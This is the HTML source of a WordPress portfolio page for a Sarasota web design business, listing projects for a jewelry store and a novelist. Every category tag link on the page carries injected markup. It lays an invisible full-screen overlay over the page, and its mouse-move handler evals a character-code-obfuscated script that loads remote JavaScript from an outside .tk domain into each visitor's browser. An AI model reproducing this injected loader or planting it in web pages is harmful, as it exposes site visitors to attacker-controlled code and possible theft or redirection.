20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shopify-web-dev" rel="tag">Shopify online Store</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/web-dev" rel="tag">Website Design/Dev</a></div>								
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://joanhigbee.com/author/joanhigbee" title="Posts by joanhigbee" rel="author">joanhigbee</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-06-21T13:43:38-04:00		</span>
	
																
								<div class="fusion-post-content">
									<p>Web Design/Development Client: Hamila Jewelry - Sarasota, FL - Website Development - Shopify eCommerce Site, HTML - Product Gallery, Shopping Cart, Inventory, Social Media - SEO, Maintenance - Photography, Photo Editing www.hamilajewelry.com</p>
																																						<div class="fusion-portfolio-buttons">
																						<a href="http://joanhigbee.com/portfolio-items/jewelry-ecommerce" class="fusion-button fusion-button-small fusion-button-default fusion-button-round fusion-button-flat">
												Learn More											</a>
																																</div>
									
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-10845 ">

																<div class="fusion-portfolio-content-wrapper">
					
																			

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="540" height="272" src="http://joanhigbee.com/wp-content/uploads/2014/09/SallyFernadez_website-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://joanhigbee.com/portfolio-items/book-website">Website Design/Dev: Author/Novelist</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://joanhigbee.com/wp-content/uploads/2014/09/SallyFernadez_website.jpg" data-id="10845" data-rel="iLightbox[gallery]" data-title="SallyFernadez, Author/Novelist - Website Dev" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://joanhigbee.com/portfolio-items/book-website">
						Website Design/Dev: Author/Novelist					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mobile" rel="tag">Mobile</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/wordpress-2" rel="tag">WordPress</a></div>					
		
				<a class="fusion-link-wrapper" href="http://joanhigbee.com/portfolio-items/book-website" aria-label="Website Design/Dev: Author/Novelist"></a>
	</div>
</div>

	
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="http://joanhigbee.com/portfolio-items/book-website">Website Design/Dev: Author/Novelist</a></h2>																<div class="fusion-portfolio-meta"><a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mobile" rel="tag">Mobile</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/wordpress-2" rel="tag">WordPress</a></div>								
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://joanhigbee.com/author/joanhigbee" title="Posts by joanhigbee" rel="author">joanhigbee</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-06-21T13:43:37-04:00		</span>
	
																
								<div class="fusion-post-content">
									<p>Web Design/Development Client: Sally Fernandez, Novelist - Provocative Political Thrillers - Sarasota, FL - Website Design/Dev - WordPress - Blog, Social Media, Videos - Gravity Forms, MailChimp - SEO, Maintenance - Photo Editing www.sallyfernandez.com</p>
																																						<div class="fusion-portfolio-buttons">
																						<a href="http://joanhigbee.com/portfolio-items/book-website" class="fusion-button fusion-button-small fusion-button-default fusion-button-round fusion-button-flat">
												Learn More											</a>
																																</div>
									
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

					
	</div><!-- end portfolio-wrapper -->

				
	</div><!-- end fusion-portfolio -->
	</div>
						
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
					
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script>   |   Joan Higbee Design + Marketing   |   (941) 444-9478‬  |   All Rights Reserved 	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#d1cfcf;background-color:#eaeaea;border-color:#eaeaea;border-radius:4px;" href="https://www.facebook.com/Joan-Higbee-Design-Marketing-Web-DesignMarketing-Services-178457365575285/" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#d1cfcf;background-color:#eaeaea;border-color:#eaeaea;border-radius:4px;" href="https://www.instagram.com/joan.higbee/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#d1cfcf;background-color:#eaeaea;border-color:#eaeaea;border-radius:4px;" href="https://twitter.com/beecreativeteam?cn=cHN0Zg%3D%3D&amp;refsrc=email" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#d1cfcf;background-color:#eaeaea;border-color:#eaeaea;border-radius:4px;" href="https://www.linkedin.com/in/joanhigbee/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://joanhigbee.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/joanhigbee.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Fast"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"http:\/\/joanhigbee.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
